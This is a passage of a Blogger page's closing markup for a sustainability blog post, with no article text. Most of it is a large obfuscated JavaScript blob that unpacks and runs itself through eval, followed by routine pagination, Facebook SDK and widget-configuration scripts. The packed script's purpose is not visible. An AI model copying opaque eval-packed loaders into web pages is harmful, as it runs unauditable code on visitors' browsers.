a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5y6jnZaoGeLKbG6S7YJO7JNiQzgw:1767023146253';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4429361490693795673','//www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html','4429361490693795673');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4429361490693795673', 'title': 'The Sustainable Post', 'url': 'https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html', 'canonicalUrl': 'https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html', 'homepageUrl': 'https://www.thesustainablepost.com/', 'searchUrl': 'https://www.thesustainablepost.com/search', 'canonicalHomepageUrl': 'https://www.thesustainablepost.com/', 'blogspotFaviconUrl': 'https://www.thesustainablepost.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-QBSYS6HCSZ', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Sustainable Post - Atom\x22 href\x3d\x22https://www.thesustainablepost.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Sustainable Post - RSS\x22 href\x3d\x22https://www.thesustainablepost.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Sustainable Post - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4429361490693795673/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Sustainable Post - Atom\x22 href\x3d\x22https://www.thesustainablepost.com/feeds/8557054014207668166/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8557054014207668166', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s72-c/Screen+Shot+2019-07-11+at+00.13.10.png', 'postImageUrl': 